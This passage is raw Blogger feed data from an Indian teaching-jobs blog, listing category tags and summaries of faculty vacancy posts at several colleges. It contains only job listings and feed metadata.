QUESTIONS"},{"term":"PT Lee Chengalvaraya Naicker College"},{"term":"Paavai Group of Schools"},{"term":"Pansy Vidhyalaya Matriculation Hr Sec School Madurai"},{"term":"Personal PA"},{"term":"Physiotherapy jobs"},{"term":"Political Science"},{"term":"Poonamallee"},{"term":"Presidency University"},{"term":"Primary and Middle School Teachers"},{"term":"Primary teacher"},{"term":"Principal and All subject Teachers"},{"term":"Principal and Vice Principal"},{"term":"Professional Assistant"},{"term":"Professor\/ Assistant Professor"},{"term":"Professor\/ Associate Porfessor"},{"term":"Professor\/Associate Professor"},{"term":"Project Staffs"},{"term":"Psychology"},{"term":"Public exam."},{"term":"QIS College of Engineering and Technology Walkin Interview for teaching Faculty"},{"term":"QUESTION PAPER"},{"term":"QUESTION PAPERS"},{"term":"R.V.G.Matriculation Hr Sec School Udumalpet"},{"term":"Ramanath Secondary School Vishakhapatnam Wanted Principal"},{"term":"Receptionist"},{"term":"Registrar"},{"term":"Reputed college in Coimbatore"},{"term":"Research jobs"},{"term":"Result 2019"},{"term":"Retired Tachers"},{"term":"Rose Mary College of Arts and Science"},{"term":"Royal Vidhyalaya Higher Secondary School Madurai"},{"term":"SA Engineering College Chennai"},{"term":"SDNB Vaishnav College of Women Chennai"},{"term":"SEO"},{"term":"SSKV College of Arts and Science Kanchipuram"},{"term":"SST"},{"term":"Sacred Heart Matriculation Higher Secondary School"},{"term":"San Academy Pallikaranai"},{"term":"Sanskrit"},{"term":"Sathyabama Institute of science and Technology Chennai"},{"term":"Sathyabama University Chennai"},{"term":"Science Teacher"},{"term":"Sethu Bhaskara MHSS"},{"term":"Shasun Jain College for Women Chennai"},{"term":"Shikshaa Public School Chromepet"},{"term":"Shraddha Children’s Academy Chennai"},{"term":"Shrimathi Devkunvar Nanalal Bhatt Vaishnav College for Women Chennai"},{"term":"Shrishti School Vellore"},{"term":"Silambam"},{"term":"Sishya School Chennai"},{"term":"Skating"},{"term":"Slides"},{"term":"Social Science"},{"term":"Social Studies"},{"term":"Sree Niketan school Thiruvallur"},{"term":"Sri Devaraj Urs Academy of Higher Education and Research"},{"term":"Sri Kamakshi Vidyalaya Matric Higher Secondary School Thoothukodi"},{"term":"St. John's Sr.Sec School Mandaveli"},{"term":"St. Johns Matriculation School Chennai"},{"term":"St.Britto's Academy"},{"term":"St.John's Public School Chennai"},{"term":"St.Moses matriculation Hr. Sec. School Chennai"},{"term":"Stanley College of Engineering and Technology for Women"},{"term":"Student Counsellor"},{"term":"Swami Vivekananda Vidhyamandir Senior Sec School"},{"term":"Swamy's School Porur Chennai"},{"term":"Synonyms"},{"term":"System Admin"},{"term":"TGT  and PGT"},{"term":"TN"},{"term":"TNPSC Group 2"},{"term":"TRB"},{"term":"Tamil Teacher"},{"term":"Tamilnadu Backward Classes Economic Development Corp Board Financial Advisor cum Company Secretary"},{"term":"Teachers. PGT"},{"term":"Teachers\/Occupational Therapist\/Speech Therapist\/Special Educator"},{"term":"Teaching job"},{"term":"Teaching jobs"},{"term":"Technical Staff"},{"term":"The Aditya Birla Schools"},{"term":"The Nazareth Academy"},{"term":"The Nazareth Academy Avadi Chennai"},{"term":"The Southern India Educational Trust Chennai"},{"term":"The TVS School Madurai"},{"term":"Thirunelveli"},{"term":"Thiruthangal Nadar College Chennai"},{"term":"Thiruvannamalai"},{"term":"Tirupur"},{"term":"Top 20 VPN"},{"term":"UGC NET 2019"},{"term":"Uttar Pradesh"},{"term":"VPN"},{"term":"Vedanta Academy"},{"term":"Veterinary"},{"term":"Virtual Private Network"},{"term":"Virudhunagar"},{"term":"Vivekananda Vidhyalaya Matriculation Hr Sec School Tirupur"},{"term":"WALK IN INTERVIEW"},{"term":"Walkin"},{"term":"Wellness Teacher"},{"term":"Western Dance"},{"term":"Women Teacher"},{"term":"YRTV Matric Hr Sec School Sivakasi Tamilnadu"},{"term":"Yoga"},{"term":"buying a domain"},{"term":"change color in CMD"},{"term":"dental job"},{"term":"entrance"},{"term":"entrance exam"},{"term":"govt job for BDS"},{"term":"high pay salary"},{"term":"how to hide IP in Android mobile"},{"term":"how to hide IP in Iphone"},{"term":"list of slide"},{"term":"mathematics"},{"term":"mcq for MDS exam"},{"term":"needs Research Associate (Salary: 38"},{"term":"personalize command prompt"},{"term":"practical exam"},{"term":"question bank"},{"term":"salary upto Rs 35000"},{"term":"sample questions"},{"term":"shell program"},{"term":"smart way to hide IP address"},{"term":"web crawling"}],"title":{"type":"text","$t":"Asan Job Portal"},"subtitle":{"type":"html","$t":"Welcome to www.asan.co.in teaching jobs. In this blog, you will find jobs related to teaching faculties advertised in various leading newspapers like THE HINDU, TIMES OF INDIA, DAILY THANTHI etc. "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.asan.co.in\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8908662250161346222\/posts\/default\/-\/Stanley+College+of+Engineering+and+Technology+for+Women?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.asan.co.in\/search\/label\/Stanley%20College%20of%20Engineering%20and%20Technology%20for%20Women"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Andal"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07095923751444396450"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8908662250161346222.post-5967696924464265394"},"published":{"$t":"2020-01-14T03:20:00.005-08:00"},"updated":{"$t":"2020-01-14T03:20:48.814-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hyderabad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Professor\/Associate Professor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stanley College of Engineering and Technology for Women"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Teaching faculty"}],"title":{"type":"text","$t":"Stanley College of Engineering and Technology for Women Wanted Professor\/Associate Professor"},"summary":{"type":"text","$t":"\n\n\nName of the School:\nStanley College of Engineering and Technology for Women\n\n\n\n\n\n\n\n\nName of the post:\nProfessors\nAssociate Professor\n\n\nPost advertised in:\u0026nbsp;THE EENADU newspaper\u0026nbsp;\n\n\n\nDate of Posting the vacancy:\u0026nbsp;\u0026nbsp;Tuesday14th January 2020\n\nSalary:\nAs per\u0026nbsp; Experience and qualification\n\n\nDepartments:\nCSE\/ECE\/EEE\/IT\n\n\nTotal No. of\u0026nbsp; Vacancies:\u0026nbsp;Depends on the decision"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.asan.co.in\/feeds\/5967696924464265394\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.asan.co.in\/2020\/01\/Stanley-College-of-Engineering-and-Technology-for-Women-Wanted-Professor-Associate-Professor.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8908662250161346222\/posts\/default\/5967696924464265394"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8908662250161346222\/posts\/default\/5967696924464265394"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.asan.co.in\/2020\/01\/Stanley-College-of-Engineering-and-Technology-for-Women-Wanted-Professor-Associate-Professor.html","title":"Stanley College of Engineering and Technology for Women Wanted Professor\/Associate Professor"}],"author":[{"name":{"$t":"Andal"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07095923751444396450"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNT2z7y3KhZGJTd55FAWzsfvhC1oLSA-ZHsDqp8cJ9KUUrfttnvqQwRHuNLOadtokwwVTLw2fpRxXxciy1_yBNYYSvOyjrnhiadrmVubTgwmqN-vDFq0xnSlxLUvxa2b4ZknEPmACjU79R\/s72-c\/STANLEY-LOGOS-min.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.asan.co.in/feeds/posts/default/-/Teaching%20faculty?alt=json-in-script&callback=related_results_labels_thumbs&max-results=3
body_size: 5868
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8908662250161346222"},"updated":{"$t":"2026-01-10T00:12:52.116-08:00"},"category":[{"term":"Tamilnadu"},{"term":"PGT"},{"term":"TGT"},{"term":"Teachers"},{"term":"Assistant Professor"},{"term":"faculty"},{"term":"Teaching faculty"},{"term":"Chennai"},{"term":"PET"},{"term":"SGT"},{"term":"English"},{"term":"Professor"},{"term":"The Hindu"},{"term":"Assistant Professor and Associate Professor"},{"term":"Associate Professor"},{"term":"PRT"},{"term":"Chennai Tamil Nadu"},{"term":"Principal"},{"term":"All subjects"},{"term":"Govt job"},{"term":"Economics"},{"term":"PGT\/TGT\/PRT\/PET"},{"term":"Physics"},{"term":"Biology"},{"term":"Chemistry"},{"term":"Computer"},{"term":"Govt jobs"},{"term":"Hindi"},{"term":"JIPMER"},{"term":"KGT"},{"term":"Lady teachers"},{"term":"PGT\/ TGT\/SGT Teachers"},{"term":"Teaching"},{"term":"CBSE School teachers"},{"term":"Chennai Tamilnadu"},{"term":"English Teacher"},{"term":"Government job"},{"term":"Junior Resident"},{"term":"Karnataka"},{"term":"MDS"},{"term":"Medical Officer"},{"term":"Medical jobs"},{"term":"PGT and TGT Teachers"},{"term":"PRT  Teachers"},{"term":"PRT Teachers"},{"term":"Professor \/ Associate Professor \/ Assistant Professor"},{"term":"Tamil Nadu"},{"term":"Teaching Faculties"},{"term":"Tutor"},{"term":"exams"},{"term":"Accountancy"},{"term":"Accountancy Teacher"},{"term":"Admin"},{"term":"All Subjects Teachers"},{"term":"BIOSTATISTICS"},{"term":"CBSE Teachers all subjects"},{"term":"CEG Anna University Chennai"},{"term":"Chennai Govt jobs"},{"term":"Commerce"},{"term":"Dhanish MHSS Chennai"},{"term":"Government jobs"},{"term":"Junior Research Fellow and Research Associate"},{"term":"Lecturers"},{"term":"MODEL QUESTIONS"},{"term":"MRB"},{"term":"Maths"},{"term":"Maths Teacher"},{"term":"Medical Faculty"},{"term":"Music"},{"term":"NEET MDS"},{"term":"Neet MDS 2022"},{"term":"New Delhi"},{"term":"Oral pathology"},{"term":"PG Teachers All subjects"},{"term":"Professor\/ Assistant Professor\/Associate professor"},{"term":"Professors"},{"term":"Puducherry"},{"term":"RESEARCH METHODOLOGY"},{"term":"RESULTS"},{"term":"Recruitment"},{"term":"Science"},{"term":"Senior Resident"},{"term":"Social"},{"term":"Social teacher"},{"term":"TANUVAS"},{"term":"TNPSC"},{"term":"Tamil"},{"term":"Teachers for all subjects"},{"term":"Vepery"},{"term":"Vice Principal"},{"term":".Hindi"},{"term":"000\/- + 30% HR)"},{"term":"2024"},{"term":"A.G Arts and Science College Tirupur"},{"term":"A.V.P.Trust National Matric Hr. Sec School Tirupur"},{"term":"AIIMS Madurai"},{"term":"AVPT CBSE School Chennai"},{"term":"Accountant"},{"term":"Acharya Mahashraman Terapanth Jain Public School Chennai"},{"term":"Administrative officer"},{"term":"Adyar"},{"term":"Agarwal Vidhyalaya and Junior College"},{"term":"All subject"},{"term":"Anatomy"},{"term":"Andhra Pradesh"},{"term":"Anglo Indian Teacher"},{"term":"Anjuman Matriculation Higher Secondary School Chennai"},{"term":"Anna University"},{"term":"Anna University CEG campus"},{"term":"Anna-University-Chennai-is-recruiting-Junior-Research-Fellow"},{"term":"Answer key"},{"term":"Apollo Arts and Science College"},{"term":"Apollo Engineering College Chennai"},{"term":"Arcot"},{"term":"Army Public School Nandambakkam"},{"term":"Arts and Science"},{"term":"Arts craft Teachers"},{"term":"Arunai Medical College and  Hospital"},{"term":"Ashvattha School Madurai"},{"term":"Assistant Professor in Tamil"},{"term":"Assistant Professor\/ Guest Lecturers"},{"term":"B.K.N Higher Secondary School Thirumangalam"},{"term":"B.P.M Matriculation School Madurai"},{"term":"B.T"},{"term":"B.V.Bhavan's Rajaji Vidhyashram Chennai all subjects PGT\/TGT\/PRT and KG teachers"},{"term":"BBA"},{"term":"BE jobs"},{"term":"BPT Jobs"},{"term":"BT"},{"term":"BTech Govt Jobs"},{"term":"Babaji Vidhyashram Chennai"},{"term":"Bangalore"},{"term":"Beta Public School Kanchipuram"},{"term":"Bharath Group of Institution"},{"term":"Bharathi Vidhyalaya Senior Sec. School"},{"term":"Bharatiya Vidya Bhavan Matric Hr Sec School"},{"term":"Board exam"},{"term":"Business Studies"},{"term":"CBSE"},{"term":"CBSE School"},{"term":"CBSE teachers"},{"term":"CEG Chennai"},{"term":"CIPET"},{"term":"CSI Ewart Global School Purasawakam"},{"term":"CSIR - National Botanical Research Institute"},{"term":"CTTE College for Women Perambur Chennai"},{"term":"CUTT OFF 2019 UGC NET"},{"term":"Central Institute of Plastic Engineering and Technology"},{"term":"Chair Professor (salary 1 lakh + per month)"},{"term":"Chair Side Eye Exercise"},{"term":"Chemistry\nZoology"},{"term":"Chennai Public School Wanted Vice Principal"},{"term":"Chinmaya International Residential School Coimbatore"},{"term":"Chinmaya Vidhyalayas Group of Schools Chennai"},{"term":"Classical Dance"},{"term":"Coimbatore"},{"term":"College vacancy"},{"term":"Command Prompt trick"},{"term":"Commerce Faculty"},{"term":"Commerce Teacher"},{"term":"Competitive exams"},{"term":"Computer Instructor"},{"term":"Computer Science"},{"term":"Computer Teacher"},{"term":"Consultant"},{"term":"Counselor"},{"term":"Create a blog using mobile"},{"term":"D.A.V Matriculation School Avadi Chennai"},{"term":"DG Vaishnav College Chennai"},{"term":"DMI Group of  College Chennai"},{"term":"Datta Meghe College Of Physiotherapy"},{"term":"Dental"},{"term":"Dental exam"},{"term":"Dentist"},{"term":"Department-of-Geology-Anna-University-invites-applications-for-the post-of-Senior-Research-Fellow"},{"term":"Devasakayam Matric Hr. Sec. School  Madurai"},{"term":"Dharmsinh Desai University"},{"term":"Difference between blog and website"},{"term":"Doon Junior School Coimbatore"},{"term":"Dr.N.G.P Arts and Science College Coimbatore"},{"term":"ESIC-Dental-Govt job- Bangalore"},{"term":"EXAMINATION"},{"term":"Emmanuel Matriculation School Chennai"},{"term":"Engineering"},{"term":"English faculty"},{"term":"Ethiraj College For Women Chennai"},{"term":"Eye Exercise"},{"term":"Faculties"},{"term":"Fathima College Madurai"},{"term":"Female teachers"},{"term":"French\nEnglish"},{"term":"GDMM College of Engineering"},{"term":"GRT Mahalakshmi Vidyala Matric Hr Sec School"},{"term":"GTA Vidhya Mandir Chennai"},{"term":"Geetha Matric Hr Sec School Saidapet"},{"term":"Geography"},{"term":"Geography Teacher"},{"term":"Geology"},{"term":"Global Public School Veppur"},{"term":"Godaddy domain"},{"term":"Good Will Matric School Madurai"},{"term":"Government Job Alert!"},{"term":"Government Jobs: Tamilnadu Industrial Investment Corporation Limited Chennai"},{"term":"Government Recruitment"},{"term":"Greater Chennai Corporation"},{"term":"Green park International School Sivagangai"},{"term":"Group 4"},{"term":"Group II"},{"term":"Group IV"},{"term":"Guduvanchery"},{"term":"Guru Gobind Singh Indraprasatha University Delhi wanted Teaching Faculty"},{"term":"HOD and Assistant Professor"},{"term":"Hide IP address"},{"term":"Hindi Teacher"},{"term":"Hindi and French Teachers"},{"term":"Hindi and KG Teachers"},{"term":"Hindustan First Grade College Mysure"},{"term":"History"},{"term":"Holy Sai International School"},{"term":"Homeopathy"},{"term":"How to add blog to Google Adsense"},{"term":"How to choose topic for domain"},{"term":"Hyderabad"},{"term":"IT Professionals exercise"},{"term":"Ilanji"},{"term":"Indian Institute of Science Education and Research"},{"term":"Indian-Institute-of-Technology-Chennai-recruitment-of-Manager-Corporate-Relations-on-temporary-basis"},{"term":"Indira Gandhi Memorial Matriculation School Madurai"},{"term":"Indo-American College Cheyyar Tamilnadu"},{"term":"Institute of Hotel Management"},{"term":"J.N.N Arts and Science College"},{"term":"J.N.N Schools CBSE and Matric"},{"term":"JBS College for Women"},{"term":"Jubilee Global School"},{"term":"Kaligi Ranganathan Montford Matric Hr Sec School Chennai  Wanted Teachers"},{"term":"Kalsekar Technical Campus"},{"term":"Kids Club Group of Schools Tirupur"},{"term":"Kinder Garden"},{"term":"Lab Assistant"},{"term":"Lady Candidate"},{"term":"Lady Teachers. PGT"},{"term":"Leading Senior Secondary SBSE School Namakkal"},{"term":"Lecturer cum instructor.\nAssistant Lecturer cum Assistant Instructor"},{"term":"Librarian"},{"term":"Lucknow"},{"term":"M.S.P.Velayutha Nadar Lakshmi Thaiammal Polytechnic College Thirunelveli"},{"term":"MA"},{"term":"MA faculty"},{"term":"MEPCO SCHLENK Engineering College"},{"term":"MOP Vaishnav College For Women"},{"term":"MPT Jobs"},{"term":"MRB dental entrance exam"},{"term":"MRB- Tamil Nadu- Govt job- Nurses"},{"term":"Madha Physiotherapy college"},{"term":"Madras University-invites-applications-for-the-post-of Project-Fellow-on contract-basis."},{"term":"Madurai"},{"term":"Maharaja Institution Coimbatore"},{"term":"Maharashtra"},{"term":"Maharastra"},{"term":"Malla Reddy Engineering College for Women"},{"term":"Manager and Senior Officer"},{"term":"Mary Ann Matric Hr Sec School Madurai"},{"term":"Matric School Teachers"},{"term":"Mayur Public School"},{"term":"Meaning"},{"term":"Meanings"},{"term":"Milton Matriculation School Coimbatore"},{"term":"Mohali"},{"term":"N.E.T Public School Bangalore"},{"term":"N.M. Matriculation Hr Sec School Coimbatore"},{"term":"NBE"},{"term":"NEET"},{"term":"NEET 2020 MDS"},{"term":"NEET MDS 2021"},{"term":"NEET MDS RESULTS"},{"term":"NEET MDS entrance exam questions"},{"term":"NEET MDS last year question paper with answer key"},{"term":"NEET PG"},{"term":"NEET previous year question paper"},{"term":"NTA UGC NET RESULT"},{"term":"Nadiad . Gujarat"},{"term":"Nagpur"},{"term":"Namakkal and Salem"},{"term":"National Model School Coimbatore"},{"term":"Nehru College of Education Puducherry"},{"term":"New College Chennai"},{"term":"New Panvel"},{"term":"Non teaching Faculty"},{"term":"Nurse"},{"term":"Nursing"},{"term":"Office Assistant"},{"term":"Ongole"},{"term":"Organic Chemistry"},{"term":"PAN India"},{"term":"PERI College of Arts and Science Chennai"},{"term":"PG Teachers"},{"term":"PGT\/TGT\/"},{"term":"PREVIOUS YEAR QUESTIONS"},{"term":"PT Lee Chengalvaraya Naicker College"},{"term":"Paavai Group of Schools"},{"term":"Pansy Vidhyalaya Matriculation Hr Sec School Madurai"},{"term":"Personal PA"},{"term":"Physiotherapy jobs"},{"term":"Political Science"},{"term":"Poonamallee"},{"term":"Presidency University"},{"term":"Primary and Middle School Teachers"},{"term":"Primary teacher"},{"term":"Principal and All subject Teachers"},{"term":"Principal and Vice Principal"},{"term":"Professional Assistant"},{"term":"Professor\/ Assistant Professor"},{"term":"Professor\/ Associate Porfessor"},{"term":"Professor\/Associate Professor"},{"term":"Project Staffs"},{"term":"Psychology"},{"term":"Public exam."},{"term":"QIS College of Engineering and Technology Walkin Interview for teaching Faculty"},{"term":"QUESTION PAPER"},{"term":"QUESTION PAPERS"},{"term":"R.V.G.Matriculation Hr Sec School Udumalpet"},{"term":"Ramanath Secondary School Vishakhapatnam Wanted Principal"},{"term":"Receptionist"},{"term":"Registrar"},{"term":"Reputed college in Coimbatore"},{"term":"Research jobs"},{"term":"Result 2019"},{"term":"Retired Tachers"},{"term":"Rose Mary College of Arts and Science"},{"term":"Royal Vidhyalaya Higher Secondary School Madurai"},{"term":"SA Engineering College Chennai"},{"term":"SDNB Vaishnav College of Women Chennai"},{"term":"SEO"},{"term":"SSKV College of Arts and Science Kanchipuram"},{"term":"SST"},{"term":"Sacred Heart Matriculation Higher Secondary School"},{"term":"San Academy Pallikaranai"},{"term":"Sanskrit"},{"term":"Sathyabama Institute of science and Technology Chennai"},{"term":"Sathyabama University Chennai"},{"term":"Science Teacher"},{"term":"Sethu Bhaskara MHSS"},{"term":"Shasun Jain College for Women Chennai"},{"term":"Shikshaa Public School Chromepet"},{"term":"Shraddha Children’s Academy Chennai"},{"term":"Shrimathi Devkunvar Nanalal Bhatt Vaishnav College for Women Chennai"},{"term":"Shrishti School Vellore"},{"term":"Silambam"},{"term":"Sishya School Chennai"},{"term":"Skating"},{"term":"Slides"},{"term":"Social Science"},{"term":"Social Studies"},{"term":"Sree Niketan school Thiruvallur"},{"term":"Sri Devaraj Urs Academy of Higher Education and Research"},{"term":"Sri Kamakshi Vidyalaya Matric Higher Secondary School Thoothukodi"},{"term":"St. John's Sr.Sec School Mandaveli"},{"term":"St. Johns Matriculation School Chennai"},{"term":"St.Britto's Academy"},{"term":"St.John's Public School Chennai"},{"term":"St.Moses matriculation Hr. Sec. School Chennai"},{"term":"Stanley College of Engineering and Technology for Women"},{"term":"Student Counsellor"},{"term":"Swami Vivekananda Vidhyamandir Senior Sec School"},{"term":"Swamy's School Porur Chennai"},{"term":"Synonyms"},{"term":"System Admin"},{"term":"TGT  and PGT"},{"term":"TN"},{"term":"TNPSC Group 2"},{"term":"TRB"},{"term":"Tamil Teacher"},{"term":"Tamilnadu Backward Classes Economic Development Corp Board Financial Advisor cum Company Secretary"},{"term":"Teachers. PGT"},{"term":"Teachers\/Occupational Therapist\/Speech Therapist\/Special Educator"},{"term":"Teaching job"},{"term":"Teaching jobs"},{"term":"Technical Staff"},{"term":"The Aditya Birla Schools"},{"term":"The Nazareth Academy"},{"term":"The Nazareth Academy Avadi Chennai"},{"term":"The Southern India Educational Trust Chennai"},{"term":"The TVS School Madurai"},{"term":"Thirunelveli"},{"term":"Thiruthangal Nadar College Chennai"},{"term":"Thiruvannamalai"},{"term":"Tirupur"},{"term":"Top 20 VPN"},{"term":"UGC NET 2019"},{"term":"Uttar Pradesh"},{"term":"VPN"},{"term":"Vedanta Academy"},{"term":"Veterinary"},{"term":"Virtual Private Network"},{"term":"Virudhunagar"},{"term":"Vivekananda Vidhyalaya Matriculation Hr Sec School Tirupur"},{"term":"WALK IN INTERVIEW"},{"term":"Walkin"},{"term":"Wellness Teacher"},{"term":"Western Dance"},{"term":"Women Teacher"},{"term":"YRTV Matric Hr Sec School Sivakasi Tamilnadu"},{"term":"Yoga"},{"term":"buying a domain"},{"term":"change color in CMD"},{"term":"dental job"},{"term":"entrance"},{"term":"entrance exam"},{"term":"govt job for BDS"},{"term":"high pay salary"},{"term":"how to hide IP in Android mobile"},{"term":"how to hide IP in Iphone"},{"term":"list of slide"},{"term":"mathematics"},{"term":"mcq for MDS exam"},{"term":"needs Research Associate (Salary: 38"},{"term":"personalize command prompt"},{"term":"practical exam"},{"term":"question bank"},{"term":"salary upto Rs 35000"},{"term":"sample questions"},{"term":"shell program"},{"term":"smart way to hide IP address"},{"term":"web crawling"}],"title":{"type":"text","$t":"Asan Job Portal"},"subtitle":{"type":"html","$t":"Welcome to www.asan.co.in teaching jobs. In this blog, you will find jobs related to teaching faculties advertised in various leading newspapers like THE HINDU, TIMES OF INDIA, DAILY THANTHI etc. "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.asan.co.in\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8908662250161346222\/posts\/default\/-\/Teaching+faculty?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.asan.co.in\/search\/label\/Teaching%20faculty"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8908662250161346222\/posts\/default\/-\/Teaching+faculty\/-\/Teaching+faculty?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Andal"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07095923751444396450"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"16"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8908662250161346222.post-4060408578364720598"},"published":{"$t":"2022-01-26T06:35:00.003-08:00"},"updated":{"$t":"2022-01-26T06:35:52.080-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Assistant Professor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Associate Professor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Professor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SA Engineering College Chennai"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Teaching faculty"}],"title":{"type":"text","$t":"SA Engineering College Chennai Wanted Teaching Faculty"},"summary":{"type":"text","$t":"\u0026nbsp; \u0026nbsp;Name of the College:\u0026nbsp;\u0026nbsp;SA Engineering College Chennai\u0026nbsp;College Profile:\u0026nbsp;\u0026nbsp;The S.A. Engineering College is an autonomous engineering college in Veeraraghavapuram near Thiruverkadu, Chennai, Tamil Nadu, India. The college was awarded ISO 9001:2008 certificate for academic standard by TUV. The college is accredited by NBA and NAAC with 'A' gradeName of the posts:\u0026"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.asan.co.in\/feeds\/4060408578364720598\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.asan.co.in\/2022\/01\/sa-engineering-college-chennai-wanted.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8908662250161346222\/posts\/default\/4060408578364720598"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8908662250161346222\/posts\/default\/4060408578364720598"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.asan.co.in\/2022\/01\/sa-engineering-college-chennai-wanted.html","title":"SA Engineering College Chennai Wanted Teaching Faculty"}],"author":[{"name":{"$t":"Andal"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07095923751444396450"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8908662250161346222.post-2338834460625913558"},"published":{"$t":"2022-01-14T22:47:00.001-08:00"},"updated":{"$t":"2022-01-14T22:47:45.175-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Government Job Alert!"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Institute of Hotel Management"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lecturer cum instructor.\nAssistant Lecturer cum Assistant Instructor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Teaching faculty"}],"title":{"type":"text","$t":"Government Job Alert! Institute of Hotel Management Requires Teaching Faculty"},"summary":{"type":"text","$t":"\u0026nbsp; \u0026nbsp; \u0026nbsp;Job Post Date:\u0026nbsp;15\/01\/2022Institute of Hotel Management\u0026nbsp;has advertised in a leading newspaper for recruitment of\u0026nbsp; Lecturer, instructor, Assistant Lecturer, Assistant Instructor\u0026nbsp;vacancies. Interested and eligible job aspirants are requested to apply on as soon as possible. Scroll down to see more.\u0026nbsp;Name of the College: Institute of Hotel Management\u0026nbsp; "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.asan.co.in\/feeds\/2338834460625913558\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.asan.co.in\/2022\/01\/Government-Job-Alert-Institute-of-Hotel-Management-Requires-Teaching-Faculty.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8908662250161346222\/posts\/default\/2338834460625913558"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8908662250161346222\/posts\/default\/2338834460625913558"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.asan.co.in\/2022\/01\/Government-Job-Alert-Institute-of-Hotel-Management-Requires-Teaching-Faculty.html","title":"Government Job Alert! Institute of Hotel Management Requires Teaching 